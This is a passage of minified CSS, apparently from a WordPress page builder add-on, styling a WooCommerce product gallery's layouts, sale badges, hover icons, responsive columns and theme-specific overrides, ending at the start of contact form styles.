30px;display:block;background-color:#f8f6ff;color:#7d7a94;font-size:20px;line-height:1.2em;font-weight:600;border-radius:5px;margin:3px}.eael-product-gallery .eael-cat-tab a:hover,.eael-product-gallery .eael-cat-tab a.active{color:#fff;background-color:#8941ff}.eael-product-gallery .woocommerce ul.products{display:grid;grid-gap:25px;margin:0 0 15px 0 !important;padding:0 !important}.eael-product-gallery .woocommerce ul.products:before,.eael-product-gallery .woocommerce ul.products:after{display:none}.eael-product-gallery .woocommerce ul.products .product{width:100%;margin:0;padding:0}.eael-product-gallery .woocommerce ul.products .product .eael-product-sold-count-progress-bar-wrapper{background-color:#f1f1f1;border-radius:10px;overflow:hidden}.eael-product-gallery .woocommerce ul.products .product .eael-product-sold-count-progress-bar{background-color:#2196f3;height:10px;border-radius:10px}.eael-product-gallery .woocommerce ul.products .product .star-rating{margin:0 auto 5px;display:inline-block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.eael-product-gallery .woocommerce ul.products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-product-gallery .woocommerce ul.products .product .star-rating span{display:inline-block}.eael-product-gallery .woocommerce ul.products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-product-gallery .woocommerce ul.products .product .ast-on-card-button.ast-onsale-card{display:none !important}.eael-product-gallery .woocommerce ul.products li.product{width:100%}.eael-product-gallery .woocommerce ul.products.products[class*=columns-] li.product{width:100%}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product{position:relative;float:left;display:block;overflow:hidden;text-align:center;padding:0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a{text-decoration:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product img{width:100%;height:auto;margin:0;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px;font-weight:700;line-height:1;color:#333;margin:25px 0 12px;padding:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .onsale{display:block;line-height:170px;font-size:13px;text-align:center;letter-spacing:0;text-shadow:0 1px 1px rgba(0,0,0,.6);text-transform:uppercase;color:#fff;background-color:#ff2a13;border-radius:0;border:none;-webkit-box-shadow:none;box-shadow:none;position:absolute;height:100px;width:200px;z-index:1;left:-100px;top:-50px;right:auto;margin:0;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .outofstock-badge{line-height:16px;font-size:13px;font-weight:600;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;letter-spacing:0;text-shadow:0 1px 1px rgba(0,0,0,.6);text-transform:uppercase;color:#fff;background-color:#ff2a13;border-radius:0;border:none;-webkit-box-shadow:none;box-shadow:none;position:absolute;height:100px;width:200px;z-index:1;left:-95px;top:-45px;right:auto;margin:0;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price{font-size:14px;margin-bottom:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price del{opacity:.5;display:inline-block}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price ins{font-weight:400;background-color:rgba(0,0,0,0);color:#ff2a13}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating{display:block;float:none;font-size:14px;margin:10px auto}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button{display:block;font-size:14px;font-weight:400;line-height:38px;text-align:center;text-transform:uppercase;color:#fff;background-color:#333;padding:0;margin:15px;border-radius:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button::before,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button::before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.product_type_variable:before,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button:focus,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button:focus{outline:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button::before{content:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .eael-wc-compare{color:#fff;background-color:#333}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a.added_to_cart{display:block;margin:15px;padding:0;font-size:14px;line-height:38px;text-transform:capitalize;color:#333;background-color:rgba(0,0,0,0)}.eael-product-gallery.eael-product-preset-6 ul.products li.product .image-wrap img,.eael-product-gallery.eael-product-preset-2 ul.products li.product .image-wrap img,.eael-product-gallery.eael-product-preset-1 ul.products li.product .image-wrap img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery.masonry .woocommerce ul.products{display:block}@media(min-width: 766px){.eael-product-gallery.masonry .woocommerce ul.products{margin:0 -1% !important}}.eael-product-gallery.masonry .woocommerce ul.products:before,.eael-product-gallery.masonry .woocommerce ul.products:after{display:table;content:" "}.eael-product-gallery.masonry .woocommerce ul.products li.product{float:left;margin:15px 0}@media(min-width: 766px){.eael-product-gallery.masonry .woocommerce ul.products li.product{margin:1%}}.eael-product-gallery .woocommerce ul.products h2.eael-product-not-found{grid-column:1/-1;text-align:center;font-size:20px}.eael-product-gallery .woocommerce ul.products li.product a img,.eael-product-gallery .woocommerce ul.products li.product img{margin-bottom:0;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery .woocommerce ul.products li.product .woocommerce-loop-product__title{letter-spacing:normal;font-weight:700;text-transform:capitalize;font-size:1em}.eael-product-gallery .woocommerce ul.products li.product ins{background:rgba(0,0,0,0)}.eael-product-gallery .woocommerce ul.products li.product .button{text-transform:capitalize;border:none;letter-spacing:normal;display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-gallery .woocommerce ul.products li.product .button:hover,.eael-product-gallery .woocommerce ul.products li.product .button:visited{text-decoration:none}.eael-product-gallery .woocommerce ul.products li.product .star-rating{margin:0 auto 5px;display:inline-block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.eael-product-gallery .woocommerce ul.products li.product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-product-gallery .woocommerce ul.products li.product .star-rating span{display:inline-block}.eael-product-gallery .woocommerce ul.products li.product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-product-gallery .woocommerce ul.products .product{overflow-y:auto}.eael-product-gallery .eael-load-more-button-wrap{clear:both;margin-top:40px}.eael-product-gallery .eael-product-wrap .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-product-gallery .eael-product-wrap .eael-product-title *{line-height:1.2em;color:#252525;font-weight:500;margin:0 0 8px;padding:0}.eael-product-gallery .eael-product-wrap .eael-product-title *:before{content:none}.eael-product-gallery .eael-product-wrap .eael-product-price{font-size:18px;line-height:1.2em;color:#ff7a80;font-weight:600;margin-bottom:10px}.eael-product-gallery .eael-product-wrap .star-rating{margin:0 auto 10px}.eael-product-gallery .eael-product-wrap a.button.add_to_cart_button.added{display:none !important}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.block-box-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.block-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.eael-product-gallery .eael-product-wrap .product-image-wrap{position:relative;overflow:hidden}.eael-product-gallery .eael-product-wrap .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style{background:red;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;width:100%;top:auto;bottom:-50px}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li:not(:last-child){border-right:1px solid #fff}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li.add-to-cart{-webkit-box-flex:4;-ms-flex:4;flex:4}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a{position:relative;background-color:rgba(0,0,0,0);margin:0;padding:10px 5px;font-size:15px;line-height:1.2em;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a:hover{background-color:rgba(0,0,0,0);color:#000}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a i{line-height:normal}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;visibility:visible;opacity:1;top:auto;bottom:-24px;margin:0 5%}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;line-height:38px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:3px;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.product_type_external{width:auto;height:auto}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style{background:#fff;width:100%;top:auto;bottom:-50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a{position:relative;width:42px;height:42px;margin:10px 2px 0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button{padding:0;margin:10px 2px 0;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap li a{display:block;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s;cursor:pointer}.eael-product-gallery .eael-product-wrap .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-product-gallery .eael-product-wrap .icons-wrap li a i{position:relative;font-size:18px;line-height:42px}.eael-product-gallery .eael-product-wrap .icons-wrap li a svg{width:18px}.eael-product-gallery .eael-product-wrap .product-details-wrap{padding:10px}.eael-product-gallery.eael-product-preset-1 .product-image-wrap{overflow:inherit}.eael-product-gallery.eael-product-preset-1 .product-details-wrap>div:first-child{margin-top:20px}.eael-product-gallery.eael-product-preset-6 ul.products,.eael-product-gallery.eael-product-preset-2 ul.products,.eael-product-gallery.eael-product-preset-1 ul.products{padding:0;margin:0;list-style:none}.eael-product-gallery.eael-product-preset-6 ul.products li.product,.eael-product-gallery.eael-product-preset-2 ul.products li.product,.eael-product-gallery.eael-product-preset-1 ul.products li.product{text-align:center;border:1px solid #000;overflow:hidden}.eael-product-gallery.eael-product-preset-6 ul.products li.product.first,.eael-product-gallery.eael-product-preset-2 ul.products li.product.first,.eael-product-gallery.eael-product-preset-1 ul.products li.product.first{clear:none}.eael-product-gallery.eael-product-preset-3 .product.outofstock .icons-wrap .button,.eael-product-gallery.eael-product-preset-2 .product.outofstock .icons-wrap .button,.eael-product-gallery.eael-product-preset-1 .product.outofstock .icons-wrap .button{display:none}.eael-product-gallery.eael-product-preset-3 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-3 .icons-wrap .button.product_type_variable,.eael-product-gallery.eael-product-preset-2 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-2 .icons-wrap .button.product_type_variable,.eael-product-gallery.eael-product-preset-1 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-1 .icons-wrap .button.product_type_variable{display:none !important}.eael-load-more-button.hide-load-more{display:none !important}@media only screen and (min-width: 1025px){.eael-product-gallery-column-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48%}.eael-product-gallery-column-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-gallery-column-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23%}.eael-product-gallery-column-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18%}.eael-product-gallery-column-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-gallery-column-tablet-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-tablet-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-tablet-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-tablet-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-tablet-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-tablet-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-tablet-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-tablet-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48%}.eael-product-gallery-column-tablet-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-gallery-column-tablet-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23%}.eael-product-gallery-column-tablet-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18%}.eael-product-gallery-column-tablet-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-gallery-column-mobile-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-mobile-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-mobile-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-mobile-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-mobile-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-mobile-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-mobile-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-mobile-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48% !important;margin:1%}.eael-product-gallery-column-mobile-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333% !important;margin:1%}.eael-product-gallery-column-mobile-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23% !important;margin:1%}.eael-product-gallery-column-mobile-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18% !important;margin:1%}.eael-product-gallery-column-mobile-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667% !important;margin:1%}}@-webkit-keyframes eaelPloaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes eaelPloaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-loader{opacity:.6 !important;pointer-events:none !important}.theme-flexia .woocommerce ul.products li.product .woocommerce-LoopProduct-link{position:unset;display:unset}.woocommerce ul.products li.product .ast-shop-product-out-of-stock,.woocommerce-page ul.products li.product .ast-shop-product-out-of-stock{display:none}.theme-astra .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a.added_to_cart{line-height:38px;width:90%;margin:12px auto}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating{width:85px}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating:before{line-height:13px}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating span:before{line-height:11px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating{font-size:12px;letter-spacing:2px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating:before{font-size:12px;letter-spacing:2px;line-height:18px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating span{font-size:12px;letter-spacing:2px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating span:before{font-size:12px;letter-spacing:2px;left:9px;line-height:18px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-1.eael-product-gallery .woocommerce li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery .woocommerce li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-3.eael-product-gallery .woocommerce li.product .button{width:42px;border-radius:4px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-1.eael-product-gallery .woocommerce li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery .woocommerce li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-3.eael-product-gallery .woocommerce li.product a.added_to_cart{width:42px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery li.product .button{margin-top:10px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product .button{width:92%;border-radius:4px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product .star-rating{display:inline-block}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product a.added_to_cart{height:55px;width:92%;margin:auto;float:initial;border-radius:4px;line-height:50px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-1 li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-2 li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-3 li.product a.added_to_cart{width:42px;line-height:0;font-size:0;margin-right:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce ul.products:not(.elementor-grid){display:grid}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product{max-width:100%;display:block}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product .star-rating{min-width:110px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product a.button.add_to_cart_button{margin-bottom:0}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product .eael-product-price ins{text-decoration:none}.theme-kadence .woocommerce ul.products:not(.woo-archive-btn-button) li:where(:not(.woo-archive-btn-button)) .button:not(.kb-button){display:-webkit-box;display:-ms-flexbox;display:flex}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox 